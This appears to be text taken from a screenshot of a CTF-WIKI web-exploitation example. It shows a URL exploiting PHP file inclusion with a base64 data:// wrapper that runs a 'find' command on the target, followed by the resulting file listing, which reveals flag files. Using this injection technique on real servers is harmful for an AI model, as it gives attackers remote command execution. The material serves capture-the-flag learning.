 Not secure 103.97.125.56:30092/?file=data://text/plain;base64,PD9waHAgZWNobyBgZmluZCAvIC1uYW1lICoudHh0YDsgPz4=
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
/usr/lib/python2.7/lib2to3/Grammar.txt /usr/lib/python2.7/lib2to3/PatternGrammar.txt /usr/lib/python2.7/LICENSE.txt /usr/lib/python2.7/dist-packages/meld3-1.0.2.egg-
info/dependency_links.txt /usr/lib/python2.7/dist-packages/meld3-1.0.2.egg-info/top_level.txt /usr/lib/python2.7/dist-packages/supervisor-3.3.5.egg-info/namespace_packages.txt
/usr/lib/python2.7/dist-packages/supervisor-3.3.5.egg-info/dependency_links.txt /usr/lib/python2.7/dist-packages/supervisor-3.3.5.egg-info/requires.txt /usr/lib/python2.7/dist-
packages/supervisor-3.3.5.egg-info/entry_points.txt /usr/lib/python2.7/dist-packages/supervisor-3.3.5.egg-info/top_level.txt /usr/lib/python2.7/dist-packages/supervisor/version.txt
/usr/lib/python3.7/LICENSE.txt /flagaGuNY.txt /flag.txt